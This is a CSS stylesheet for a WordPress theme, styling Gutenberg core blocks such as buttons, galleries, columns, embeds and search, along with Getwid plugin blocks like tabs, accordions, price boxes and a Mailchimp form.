.widget_theme_category h5,
.widget_theme_category p{
	margin-bottom: 0;
}

.widget_theme_spacer hr{
	height: 3px;
	background-color: #ff497c;
	background-color: var(--colorMain);
	width: 4em;
	margin-left: 0;
	margin-top: 1.5em;
}

.widget_theme_spacer .text-center hr{
	margin-left: auto;
}

.is-style-text-secondary a{
	color: var(--colorMain);
}

.has-drop-cap:not(:focus):first-letter{
	font-size: 3.5em;
	line-height: 1;
	padding-right: .1em;
	font-weight: 700;
	color: var(--colorMain);
}

.has-drop-cap:not(:focus):after{
	padding-top: 0;
}

.wp-block-button,
.wp-block-buttons{
	margin-bottom: 2em;
}

.wp-block-button:last-child,
.wp-block-buttons:last-child{
	margin-bottom: 0;
}

.wp-block-separator{
	margin-left: 0;
	margin-right: 0;
	min-width: 100px;
}

.wp-block-separator.center:not([class*=align]){
	margin-left: auto;
	margin-right: auto;
}

.wp-block-separator.is-style-wide,
.wp-block-separator.alignfull,
.wp-block-separator.alignwide{
	max-width: none !important;
}

.wp-block-cover{
	margin-bottom: 2em;
}

.wp-block-cover,
.wp-block-cover-image{
	position: relative !important;
	height: auto;
}

.container-1170 .wp-block-cover__inner-container{
	max-width: 1170px;
}

.container-960 .wp-block-cover__inner-container{
	max-width: 960px;
}

.container-720 .wp-block-cover__inner-container{
	max-width: 720px;
}

@media (max-width: 600px) {
	.wp-block-cover-image .wp-block-cover__inner-container,
	.wp-block-cover .wp-block-cover__inner-container{
		width: 100%;
		padding-top: 2em;
		padding-bottom: 2em;
	}
}

.wp-block-buttons.alignleft,
.wp-block-buttons.alignright{
	max-width: none;
}

.wp-block-buttons .wp-block-button{
	margin: 0 0 4px;
}

.wp-block-button__link{
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 20px 30px 20px;
	margin-bottom: 4px;
	line-height: 1;
	display: inline-block;
	letter-spacing: .2em;
	text-indent: .2em;
	text-align: center;
	color: var(--colorLight);
	border: 4px solid var(--colorMain);
	background-color: var(--colorMain);
	border-radius: 50px;
	position: relative;
	transition: all .4s linear 0s;
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
}

.wp-block-button__link:active,
.wp-block-button__link:hover{
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorMain);
	color: var(--colorMain);
}

.wp-block-button.is-style-outline .wp-block-button__link{
	background-color: rgba(0, 0, 0, 0) !important;
	border-color: var(--colorMain) !important;
	color: var(--colorMain) !important;
	border: 4px solid;
	padding: 22px 25px;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover{
	background-color: var(--colorMain) !important;
	border-color: var(--colorMain) !important;
	color: var(--colorLight) !important;
}

.size-medium .wp-block-button__link{
	padding: 16px 35px;
}

.size-small .wp-block-button__link{
	padding: 12px 20px;
}

.is-style-inverse-fill .wp-block-button__link{
	background-color: var(--colorDark);
}

.is-style-inverse-fill .wp-block-button__link:hover{
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorDark);
	border-color: var(--colorDark);
}

.is-style-inverse-outline .wp-block-button__link{
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorDark);
	border-color: var(--colorDark);
}

.is-style-inverse-outline .wp-block-button__link:hover{
	background-color: var(--colorDark);
	color: var(--colorLight);
}

.is-style-color-link .wp-block-button__link{
	background-color: rgba(0, 0, 0, 0);
	padding: 0;
	margin-left: -10px;
	font-size: 16px;
	font-weight: bold;
	color: var(--colorFont);
}

.is-style-color-link .wp-block-button__link::after{
	content: "";
	font-family: "Font Awesome 5 Free";
	margin-left: 8px;
}

.is-style-color-link .wp-block-button__link:hover{
	color: var(--colorMain);
}

.is-style-dark-link .wp-block-button__link{
	background-color: rgba(0, 0, 0, 0);
	padding: 0;
	margin-left: -10px;
	font-size: 16px;
	font-weight: bold;
	color: var(--colorMain);
}

.is-style-dark-link .wp-block-button__link::after{
	content: "";
	font-family: "Font Awesome 5 Free";
	margin-left: 8px;
}

.is-style-dark-link .wp-block-button__link:hover{
	color: var(--colorFont);
}

.is-style-ellipse-btn-fill .wp-block-button__link{
	border-radius: 50%;
	font-size: 0;
	padding: 25px;
}

.is-style-ellipse-btn-fill .wp-block-button__link::before{
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	display: inline-flex;
	width: 19px;
	height: 12px;
	-webkit-mask: url("../img/arrow-right.png") no-repeat center/cover;
	background-color: var(--colorLight);
}

.is-style-ellipse-btn-ouline .wp-block-button__link{
	border-radius: 50%;
	font-size: 0;
	padding: 25px;
	background: rgba(0, 0, 0, 0);
	border-color: var(--colorMain);
}

.is-style-ellipse-btn-ouline .wp-block-button__link::before{
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	display: inline-flex;
	width: 19px;
	height: 12px;
	-webkit-mask: url("../img/arrow-right.png") no-repeat center/cover;
	background-color: var(--colorMain);
}

.is-style-ellipse-btn-ouline .wp-block-button__link:hover{
	background: var(--colorMain);
}

.is-style-ellipse-btn-ouline .wp-block-button__link:hover::before{
	background-color: var(--colorLight);
}

.wp-block-file{
	margin: 2em 0;
}

.wp-block-file a:not([class]){
	font-size: 1.2em;
}

.wp-block-pullquote{
	padding: 0;
	border-top: none;
	border-bottom: none;
	position: relative;
	text-align: initial;
}

.cols-padding .wp-block-pullquote{
	margin-top: -1.5em !important;
}

.wp-block-pullquote.is-style-solid-color blockquote{
	text-align: center;
}

.wp-block-pullquote blockquote{
	border: none;
	margin: 2em 0;
	text-align: center;
}

.wp-block-pullquote blockquote:before{
	display: block;
	margin: 0 auto 1em;
	text-align: center;
	color: #fff;
	background-color: var(--colorMain);
	width: 50px;
	height: 50px;
	border-radius: 50%;
	line-height: 50px;
	font-size: 32px;
}

.wp-block-pullquote.has-background blockquote{
	padding: 2em 1em;
}

.wp-block-pullquote p{
	font-size: 26px;
	line-height: 1.3;
	margin-bottom: 10px;
}

.wp-block-pullquote cite{
	color: var(--colorDark);
	font-size: 14px;
	text-transform: none;
	font-style: normal;
}

.wp-block-pullquote.has-background-background-color{
	margin-top: 3em;
}

.wp-block-pullquote.has-background-background-color blockquote{
	padding: 0 1em 2em;
	text-align: center;
}

.wp-block-pullquote.has-background-background-color blockquote:before{
	position: relative;
	top: -25px;
	margin-bottom: 5px;
}

.wp-block-pullquote.has-background-background-color blockquote p{
	font-size: 26px;
}

.wp-block-pullquote.has-background-background-color blockquote cite{
	display: block;
	margin-top: 1.8em;
}

.wp-block-pullquote.has-main-background-color{
	position: relative;
	padding: 2.5em 1em 4.6em;
}

.wp-block-pullquote.has-main-background-color blockquote{
	max-width: 67%;
}

.wp-block-pullquote.has-main-background-color blockquote p{
	font-size: 26px;
	line-height: 1.5;
	font-weight: 300;
}

.wp-block-pullquote.has-main-background-color blockquote cite{
	color: var(--colorLight);
	display: block;
	margin-top: 1.8em;
}

.wp-block-pullquote.has-main-background-color blockquote cite img{
	max-width: 30px;
}

.wp-block-pullquote.has-main-background-color blockquote:before{
	position: absolute;
	font-size: 80px;
	left: 1.5em;
	top: .92em;
}

.wp-block-quote[style*="text-align:right"],
.wp-block-quote[style*="text-align: right"]{
	padding-left: 0;
	padding-right: 1.25em !important;
}

.wp-block-quote.is-style-muted{
	border: none;
	background-color: var(--colorBackground);
	padding-right: 2em;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption{
	opacity: .7;
	width: 100%;
	display: block;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption{
	font-size: 14px;
	padding: 40px 30px 35px;
	line-height: 1.7;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.1) 70%, transparent);
}

.wp-block-gallery{
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

@media (max-width: 767px) {
	.wp-block-gallery{
		margin-top: 1.2em;
		margin-bottom: 1.2em;
	}
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright,
.wp-block-gallery:first-child{
	margin-top: 0;
}

.wp-block-gallery:last-child{
	margin-bottom: 0;
}

.wp-block-gallery img{
	transition: all .3s ease;
}

.wp-block-gallery figure a{
	position: relative;
}

.wp-block-gallery figure a:before{
	z-index: 2;
	transition: all .3s ease;
	content: "";
	border: 1px solid #fff;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	opacity: 0;
	pointer-events: none;
}

.wp-block-gallery figure a:hover:before{
	top: 20px;
	bottom: 20px;
	left: 20px;
	right: 20px;
	opacity: .5;
}

.wp-block-gallery.is-style-caption-bottom .blocks-gallery-item{
	display: block;
	margin-bottom: 0;
}

.wp-block-gallery.is-style-caption-bottom figure{
	display: block;
	height: auto;
}

.wp-block-gallery.is-style-caption-bottom figcaption{
	color: var(--colorDark);
	padding: 1.2em 0 .4em;
	font-size: 18px;
	text-align: inherit;
	background: none;
	position: relative;
}

.i .wp-block-gallery.is-style-caption-bottom figcaption{
	color: var(--colorLight);
}

@media (max-width: 500px) {
	.blocks-gallery-grid .blocks-gallery-image,
	.blocks-gallery-grid .blocks-gallery-item,
	.wp-block-gallery .blocks-gallery-image,
	.wp-block-gallery .blocks-gallery-item{
		width: auto;
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
}

.gallery-gap-0 .blocks-gallery-grid .blocks-gallery-item{
	margin: 0;
}

.gallery-gap-0 .blocks-gallery-grid .blocks-gallery-item figure{
	position: relative;
}

.gallery-gap-30 .blocks-gallery-grid{
	margin-right: -14px;
}

.gallery-gap-30 .blocks-gallery-grid .blocks-gallery-item{
	padding: 0 14px 14px 0;
}

.gallery-gap-30 .blocks-gallery-grid .blocks-gallery-item figure{
	position: relative;
}

.gallery-gap-50 .blocks-gallery-grid{
	margin-right: -34px;
}

.gallery-gap-50 .blocks-gallery-grid .blocks-gallery-item{
	padding: 0 34px 34px 0;
}

.gallery-gap-50 .blocks-gallery-grid .blocks-gallery-item figure{
	position: relative;
}

.wp-block-image{
	line-height: 0;
}

.wp-block-image .alignleft{
	min-width: 60px;
	margin-right: 3em;
	margin-bottom: 1em;
}

.wp-block-image .alignright{
	min-width: 60px;
	margin-left: 2em;
	margin-bottom: 1em;
}

.wp-block-image .alignfull{
	max-width: none;
}

.wp-block-image.is-style-shadow{
	padding: 3px;
	border-radius: 3px;
	box-shadow: 0 0 10px 0 rgba(100, 100, 100, .3);
}

.wp-block-image.is-style-shadow > a{
	display: block;
	overflow: hidden;
}

.wp-block-image.is-style-shadow > a > img{
	transition: all .3s ease-in-out;
}

.wp-block-image.is-style-shadow:hover > a > img{
	opacity: .7;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
}

.wp-block-image.is-style-bg-colormain img{
	padding: 20%;
	border-radius: 25%;
	background-color: var(--colorMain);
}

.wp-block-image.is-style-bg-colormain-round img{
	padding: 20%;
	border-radius: 50%;
	background-color: var(--colorMain);
}

@media (min-width: 768px) {
	.wp-block-media-text:not(.alignfull) .wp-block-media-text__content{
		padding: 0 0 0 12%;
	}

	.wp-block-media-text:not(.alignfull).has-media-on-the-right .wp-block-media-text__content{
		padding-right: 12%;
		padding-left: 0;
	}
}

@media (max-width: 767px) {
	.wp-block-media-text:not(.alignfull){
		display: block;
	}

	.wp-block-media-text:not(.alignfull) .wp-block-media-text__content{
		padding-top: 2em;
		padding-bottom: 2em;
	}
}

.wp-block-preformatted{
	white-space: pre-wrap;
}

.has-small-font-size{
	font-size: 15px;
}

.has-medium-font-size{
	margin-bottom: 1.5em;
}

.has-large-font-size{
	letter-spacing: .028em;
	font-size: 1.45em;
}

.has-huge-font-size{
	line-height: 1.4;
}

.wp-block-table{
	margin-top: 1em;
	margin-bottom: 1em;
}

.wp-block-table.is-style-no-borders{
	margin: 0;
}

.wp-block-table.is-style-no-borders td,
.wp-block-table.is-style-no-borders th{
	line-height: 1;
	padding: 0 0 1.65em;
	border: none;
}

.wp-block-social-links:last-child{
	margin-bottom: 0;
}

.wp-block-embed__wrapper{
	position: relative;
}

.wp-block-embed__wrapper:before{
	content: "";
	display: block;
}

.wp-block-embed__wrapper iframe{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.wp-block-embed{
	margin: 4em 0;
}

.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{
	padding-top: 42.85%;
}

.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{
	padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{
	padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{
	padding-top: 75%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{
	padding-top: 100%;
}

.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{
	padding-top: 66.66%;
}

.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{
	padding-top: 200%;
}

.wp-block-latest-posts,
.wp-block-latest-comments,
.wp-block-categories-list,
.wp-block-archives-list{
	padding: 0;
	list-style: none;
}

.wp-block-latest-posts ul,
.wp-block-latest-comments ul,
.wp-block-categories-list ul,
.wp-block-archives-list ul{
	list-style: none;
}

.wp-block-search,
.wp-block-calendar,
.wp-block-categories,
.wp-block-archives{
	margin-bottom: 2em;
}

.wp-block-search:last-child,
.wp-block-calendar:last-child,
.wp-block-categories:last-child,
.wp-block-archives:last-child{
	margin-bottom: 0;
}

[class*=wp-block].is-grid{
	max-width: none;
}

.wp-block-categories-list.is-style-inline{
	position: relative;
	max-width: none;
	padding: .5em 0;
	margin: 2em 0 3.3em;
}

.wp-block-categories-list.is-style-inline:before,
.wp-block-categories-list.is-style-inline:after{
	position: absolute;
	content: "";
	height: 1px;
	width: 136%;
	left: -18%;
	background-color: var(--colorBorder);
}

.wp-block-categories-list.is-style-inline:before{
	top: -0.3em;
}

.wp-block-categories-list.is-style-inline:after{
	bottom: -0.3em;
}

.wp-block-categories-list.is-style-inline li{
	display: inline-block;
	margin-right: 2em;
	margin-top: .5em;
	margin-bottom: .5em;
}

.wp-block-categories-list.is-style-inline li:before{
	display: none;
}

.wp-block-latest-comments li{
	position: relative;
}

.wp-block-latest-comments article{
	display: inline-block;
}

.wp-block-latest-comments .avatar{
	position: absolute;
}

.wp-block-latest-posts__featured-image{
	margin-bottom: .75em;
}

.wp-block-latest-posts__featured-image + a{
	display: block;
	line-height: 1.34;
	margin-bottom: .25em;
}

.wp-block-latest-posts__post-date{
	color: var(--colorFontMuted);
}

.i .wp-block-latest-posts__post-date{
	color: var(--colorLight);
}

.align-center{
	align-items: center;
}

.has-background:not(hr):not(a):not(.wp-block-media-text):not(.wp-block-pullquote):not(.rich-text):not(.wp-block-getwid-progress-bar__bar){
	padding: .5em;
}

.has-background:not(hr):not(a):not(.wp-block-media-text):not(.wp-block-pullquote):not(.rich-text):not(.wp-block-getwid-progress-bar__bar) p:last-child{
	margin-bottom: 0;
}

[class*=wp-block-columns] .wp-block-column>p:not([class*=mb-]){
	margin-bottom: 1em;
}

.wp-block-columns{
	margin-bottom: 0;
}

.wp-block-column{
	margin-bottom: 0;
}

.wp-block-column>*:first-child:not([class*=mt-]){
	margin-top: 0;
}

.wp-block-column:after{
	content: "";
	display: block;
	clear: both;
}

.cols-highlight > .wp-block-column{
	background-color: var(--colorBackground);
}

.cols-highlight.l.m > .wp-block-column{
	background-color: var(--colorLight);
}

.cols-highlight.i > .wp-block-column{
	background-color: rgba(255, 255, 255, .1);
}

.cols-bordered > .wp-block-column{
	border: 1px solid var(--colorBorder);
}

.cols-bordered.i > .wp-block-column{
	border-color: rgba(255, 255, 255, .15);
}

.cols-shadow > .wp-block-column{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}

.cols-shadow-hover > .wp-block-column{
	position: relative;
	bottom: 0;
	transition: all .15s ease-in;
}

.cols-shadow-hover > .wp-block-column:hover{
	bottom: 2px;
	box-shadow: 0 0 40px 0 rgba(100, 100, 100, .2);
}

.cols-padding > .wp-block-column{
	padding: 1.5em;
}

.cols-padding > .wp-block-column > .alignwide{
	margin-top: -1.5em;
	margin-left: -1.5em;
	max-width: none;
	width: calc(100% + 3em);
}

.cols-rounded > .wp-block-column{
	border-radius: 10px;
	overflow: hidden;
}

@media (max-width: 781px)and (min-width: 600px) {
	.wp-block-column{
		flex-grow: 1;
	}
}

.wp-block-columns .gap-0 .wp-block-column:not(:first-child),
.gap-0 .wp-block-column:not(:first-child){
	margin-left: 0;
}

.wp-block-columns .gap-1 .wp-block-column:not(:first-child),
.gap-1 .wp-block-column:not(:first-child){
	margin-left: 1px;
}

.wp-block-columns .gap-2 .wp-block-column:not(:first-child),
.gap-2 .wp-block-column:not(:first-child){
	margin-left: 2px;
}

.wp-block-columns .gap-3 .wp-block-column:not(:first-child),
.gap-3 .wp-block-column:not(:first-child){
	margin-left: 3px;
}

.wp-block-columns .gap-5 .wp-block-column:not(:first-child),
.gap-5 .wp-block-column:not(:first-child){
	margin-left: 5px;
}

.wp-block-columns .gap-10 .wp-block-column:not(:first-child),
.gap-10 .wp-block-column:not(:first-child){
	margin-left: 10px;
}

.wp-block-columns .gap-15 .wp-block-column:not(:first-child),
.gap-15 .wp-block-column:not(:first-child){
	margin-left: 15px;
}

.wp-block-columns .gap-20 .wp-block-column:not(:first-child),
.gap-20 .wp-block-column:not(:first-child){
	margin-left: 20px;
}

.wp-block-columns .gap-30 .wp-block-column:not(:first-child),
.gap-30 .wp-block-column:not(:first-child){
	margin-left: 30px;
}

.wp-block-columns .gap-50 .wp-block-column:not(:first-child),
.gap-50 .wp-block-column:not(:first-child){
	margin-left: 50px;
}

.wp-block-columns .gap-60 .wp-block-column:not(:first-child),
.gap-60 .wp-block-column:not(:first-child){
	margin-left: 60px;
}

@media (max-width: 599px) {
	.wp-block-column .wp-block-column{
		flex-basis: auto !important;
	}

	.wp-block-column .wp-block-column:first-child,
	.wp-block-column .wp-block-column:last-child{
		min-width: 60px;
	}

	[class*=gap-]>.wp-block-column:not(:first-child){
		margin-left: 0;
	}
}

@media (max-width: 781px)and (min-width: 600px) {
	.wp-block-column .wp-block-column{
		flex-basis: inherit !important;
	}
}

@media (max-width: 781px) {
	.cols-single-sm{
		display: block;
	}

	.cols-single-sm .wp-block-column{
		margin-bottom: 2em;
	}

	.cols-single-sm .wp-block-column:last-child{
		margin-bottom: 0;
	}

	.cols-single-sm .wp-block-column:not(:first-child){
		margin-left: 0;
	}

	.cols-single-sm .wp-block-column:empty{
		display: none;
	}
}

@media (max-width: 991px) {
	.cols-single-md{
		display: block;
	}

	.cols-single-md .wp-block-column{
		margin-bottom: 2em;
	}

	.cols-single-md .wp-block-column:last-child{
		margin-bottom: 0;
	}

	.cols-single-md .wp-block-column:not(:first-child){
		margin-left: 0;
	}

	.cols-single-md .wp-block-column:empty{
		display: none;
	}
}

@media (max-width: 1199px) {
	.cols-single-lg{
		display: block;
	}

	.cols-single-lg .wp-block-column{
		margin-bottom: 2em;
	}

	.cols-single-lg .wp-block-column:last-child{
		margin-bottom: 0;
	}

	.cols-single-lg .wp-block-column:not(:first-child){
		margin-left: 0;
	}

	.cols-single-lg .wp-block-column:empty{
		display: none;
	}
}

.cols-single{
	display: block;
}

.cols-single .wp-block-column:not(:first-child){
	margin-left: 0;
}

.cols-single .wp-block-column:empty{
	display: none;
}

.cols-single-none{
	flex-wrap: nowrap;
}

@media (max-width: 599px) {
	.wp-block-column{
		margin-bottom: 2em;
	}

	.wp-block-column:last-child{
		margin-bottom: 0;
	}
}

.wp-social-link{
	margin-right: 5px;
}

.wp-social-link a{
	padding-left: 5px;
	padding-right: 5px;
}

.wp-block-social-links.is-style-logos-only.theme-style-icon{
	font-size: 16px;
	display: flex;
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-block-social-link:hover{
	-webkit-transform: none;
	        transform: none;
}

.i .wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link a{
	color: var(--colorLight);
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link svg{
	display: none;
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link a{
	color: var(--colorDark);
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link a:hover{
	border-bottom: 2px solid var(--colorLight);
	color: var(--colorMain);
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link.wp-social-link-facebook a::before{
	content: "";
	font-family: "icomoon";
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link.wp-social-link-twitter a::before{
	content: "";
	font-family: "icomoon";
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link.wp-social-link-instagram a::before{
	content: "";
	font-family: "icomoon";
}

.wp-block-social-links.is-style-logos-only.theme-style-icon .wp-social-link.wp-social-link-youtube a::before{
	content: "";
	font-family: "icomoon";
}

.has-background-dim{
	color: rgba(255, 255, 255, .75);
}

.has-light-color{
	color: var(--colorLight);
}

.has-font-color{
	color: var(--colorFont);
}

.has-font-muted-color{
	color: var(--colorFontMuted);
}

.has-background-color{
	color: var(--colorBackground);
}

.has-border-color{
	color: var(--colorBorder);
}

.has-dark-color{
	color: var(--colorDark);
}

.has-dark-muted-color{
	color: var(--colorDark);
}

.i .has-dark-muted-color{
	color: var(--colorLight);
}

.i.c .has-dark-muted-color{
	color: var(--colorDark);
}

.has-main-color{
	color: var(--colorMain);
}

.has-main-2-color{
	color: var(--colorMain2);
}

.has-light-background-color{
	background-color: var(--colorLight);
}

.has-font-background-color{
	background-color: var(--colorFont);
}

.has-font-muted-background-color{
	background-color: var(--colorFontMuted);
}

.has-background-background-color{
	background-color: var(--colorBackground);
}

.has-border-background-color{
	background-color: var(--colorBorder);
}

.has-dark-background-color{
	background-color: var(--colorDark);
}

.has-dark-muted-background-color{
	background-color: var(--colorDarkGrey);
}

.has-main-background-color{
	background-color: var(--colorMain);
}

.has-main-2-background-color{
	background-color: var(--colorMain2);
}

.alignfull.wp-block-image > img{
	max-width: 100%;
	width: 100vw;
}

.with-sidebar #columns .alignfull{
	width: 100%;
	max-width: 100%;
	margin-left: 0;
	left: 0;
	right: 0;
	padding-left: 0;
	padding-right: 0;
}

.with-sidebar .alignfull > img{
	max-width: 100%;
	width: auto;
}

.wp-block-search{
	position: relative;
}

.wp-block-search .wp-block-search__input{
	max-width: none;
	width: 100%;
	padding-right: 50px;
	padding-left: 20px;
	border-radius: 0;
	font-size: 18px;
	color: var(--colorDark);
}

.wp-block-search .wp-block-search__input::-webkit-input-placeholder{
	color: var(--colorFont);
}

.wp-block-search .wp-block-search__input:-ms-input-placeholder{
	color: var(--colorFont);
}

.wp-block-search .wp-block-search__input::placeholder{
	color: var(--colorFont);
}

.wp-block-search .wp-block-search__button,
.wp-block-search .search-submit{
	position: absolute;
	right: 0;
	font-size: 0 !important;
	padding: 0 15px !important;
	background-color: rgba(0, 0, 0, 0);
	height: 60px;
	width: 50px;
	border: none;
	box-shadow: none;
}

.wp-block-search .wp-block-search__button::before,
.wp-block-search .search-submit::before{
	content: "";
	font-family: FontAwesome;
	font-size: 16px;
	color: var(--colorDark);
	transition: all .3s ease-in-out;
}

.wp-block-search .wp-block-search__button:hover::before,
.wp-block-search .search-submit:hover::before{
	opacity: .5;
}

#post-1787 [style="height:70px"]{
	height: 0 !important;
}

#post-1783 .wp-block-quote{
	padding-top: 0;
}

.wp-block-latest-comments__comment:last-child{
	margin-bottom: 0;
}

br + code{
	margin-top: 1em;
	margin-bottom: 1em;
}

.post-password-form label{
	font-size: 0;
	margin-right: .5em;
	vertical-align: bottom;
}

.post-password-form [type=submit]{
	margin-top: .75em;
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
}

.post-password-form [type=submit]:hover{
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorMain);
	color: var(--colorMain);
}

.wp-block-media-text:not(:last-child){
	margin-bottom: 2em;
}

.wp-block-getwid-icon__wrapper{
	padding: 10px 0;
}

.wp-block-getwid-recent-posts__entry-footer{
	display: none;
}

.wp-block-getwid-recent-posts__entry-meta{
	margin-bottom: 1em;
}

.wp-block-getwid-recent-posts__entry-meta .heading-inner > a{
	color: var(--colorMain);
}

.wp-block-getwid-recent-posts__entry-meta .heading-inner > span{
	margin-left: 15px;
}

.wp-block-getwid-recent-posts__entry-header{
	display: flex;
	flex-direction: column-reverse;
}

.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-mailchimp__form{
	display: flex;
	flex-wrap: wrap;
	margin-top: 15px;
	margin-bottom: 15px;
}

.text-center .wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-mailchimp__form{
	max-width: 600px;
	margin-left: auto;
	margin-right: auto;
}

.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-mailchimp__form p{
	margin-bottom: 0;
}

.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-mailchimp__result{
	order: 2;
	width: 100%;
	margin-top: .5em;
}

.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-field-email{
	flex-grow: 10;
	max-width: 500px;
}

@media (max-width: 400px) {
	.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-field-email{
		max-width: 160px;
	}
}

.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-getwid-mailchimp__submit{
	margin: 0 0 0 10px;
}

.wp-block-getwid-mailchimp.is-style-inline-form .wp-block-button__link{
	white-space: nowrap;
	padding: 17px 27px;
}

.wp-block-getwid-price-box{
	padding: 4.5em 1.5em;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__amount,
.wp-block-getwid-price-box .wp-block-getwid-price-box__currency{
	font-size: 2.25em;
}

.wp-block-getwid-price-box__pricing{
	margin: 1.3em 0 1.8em;
}

.wp-block-getwid-price-box__period{
	vertical-align: initial;
}

.wp-block-getwid-price-box__features li:not([class]){
	padding: .2em 0;
}

.wp-block-getwid-price-box__features li:not([class]):before{
	margin-right: 1em;
	color: var(--colorMain);
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	content: "";
}

.i.c .wp-block-getwid-price-box__features li:not([class]):before{
	color: var(--colorLight);
}

.wp-block-getwid-price-box__features li:not([class]):only-child:before{
	display: none;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__title,
.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__percent{
	color: var(--colorDark);
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__bar{
	height: 2px;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__tab-content{
	border-radius: 0 3px 3px 3px;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__title-wrapper{
	font-size: 16px;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__tab-content{
	padding: 2.5em 1.87em;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link{
	border-radius: 3px 3px 0 0;
	border-top: 1px solid var(--colorBorder);
	border-right: 1px solid var(--colorBorder);
	border-left: 1px solid var(--colorBorder);
	border-bottom: 1px solid var(--colorBorder);
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active),
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link:not(.ui-state-active){
	background-color: var(--colorBackground);
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link.ui-tabs-active,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link.ui-state-active{
	border-bottom-color: rgba(0, 0, 0, 0);
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link a{
	padding: .7em 1.85em !important;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link a:focus,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link a:hover{
	text-decoration: none;
}

@media (max-width: 767px) {
	.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-link{
		width: 100%;
	}
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper p{
	padding: 0;
	font-size: 2.5em;
	color: var(--colorMain);
}

.wp-block-getwid-accordion.is-style-default .wp-block-getwid-accordion__header-wrapper{
	border: none;
}

.wp-block-getwid-accordion.is-style-default .wp-block-getwid-accordion__header-wrapper.ui-accordion-header-active .wp-block-getwid-accordion__header-title{
	color: var(--colorMain);
}

.wp-block-getwid-accordion.is-style-default .wp-block-getwid-accordion__header{
	padding: 1.115em 1.87em;
	background-color: var(--colorLight);
}

.wp-block-getwid-accordion.is-style-default .wp-block-getwid-accordion__header-title{
	font-size: 18px;
	font-weight: bold;
}

.wp-block-getwid-accordion.is-style-default .wp-block-getwid-accordion__content-wrapper + .wp-block-getwid-accordion__header-wrapper{
	margin-top: 30px;
}

.wp-block-getwid-accordion.is-style-default .wp-block-getwid-accordion__content{
	padding: 0 1.87em 1.115em;
	background-color: var(--colorLight);
	border: none;
}

.wp-block-getwid-accordion.is-style-tab-border .wp-block-getwid-accordion__header-wrapper{
	border: none;
	padding-bottom: 2em;
	outline: none;
}

.wp-block-getwid-accordion.is-style-tab-border .wp-block-getwid-accordion__header{
	padding: 0;
}

.wp-block-getwid-accordion.is-style-tab-border .wp-block-getwid-accordion__header-title{
	font-weight: 500;
}

.wp-block-getwid-accordion.is-style-tab-border .wp-block-getwid-accordion__content-wrapper{
	border-bottom: 1px solid var(--colorBorder);
}

